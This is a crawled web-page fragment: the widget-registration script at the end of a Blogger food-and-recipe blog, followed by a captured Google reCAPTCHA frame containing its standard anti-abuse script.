_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/baking-essentials.html', 'id': '3447394605509780182', 'title': 'Baking Essentials/ Principle'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/blog-page.html', 'id': '2621519105506615675', 'title': 'Cake Recipes'}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/my-cooking-recipes.html', 'id': '3694630865004841932', 'title': 'Cooking Recipes '}, {'isCurrentPage': false, 'href': 'http://www.evyfoodlover.com/p/about-me.html', 'id': '718527345851932035', 'title': 'About Me'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar-right-1', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 1}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-right-1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xNU_k43V9hll-OKindOVfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769910083057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>